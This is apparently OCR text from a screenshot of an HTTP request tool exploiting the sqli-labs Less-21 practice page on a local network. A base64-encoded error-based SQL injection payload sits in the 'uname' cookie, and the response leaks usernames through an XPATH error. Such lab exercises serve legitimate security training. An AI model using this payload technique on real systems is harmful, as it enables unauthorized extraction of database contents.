 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求 Responses 1158bytes / 10ms 美化 渲染 详情
1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : 192.168.2.78
3 Cookie:
uname=LTEnYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLG1pZCgoc2VsZWN0IGdyb3VwX2NvbmN
hdCh1c2VybmFtZSkgZnJvbSAoc2VsZWN0IHVzZXJuYW1lIGZyb20gdXNlcnMpYSksMzIsMzIpKSwx
KSBvcic=
YOUR USER AGENT IS :
YOUR IP ADDRESS IS : 192.168.2.51
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LTEnYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgwel
and expires: Sun 24 Dec 2023 - 18:00:57
Warning: mysql_query(): Unable to save result set in
C:\phpstudy_pro\WWW\sqli\Less-21\index.php on line 147
Issue with your mysql: XPATH syntax error:
'~id,superman,batman,admin,admin1'